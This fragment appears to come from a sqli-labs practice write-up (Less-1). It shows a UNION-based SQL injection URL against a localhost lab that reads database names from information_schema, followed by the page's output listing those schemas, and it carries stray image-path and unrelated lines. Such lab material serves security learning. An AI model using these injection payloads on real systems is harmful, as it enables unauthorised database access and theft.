 127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,(select group_concat(SCHEMA_NAME) from information_schema.SCHEMATA)%23
用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,sys,wordpress
SQLI DUMB SERIES-1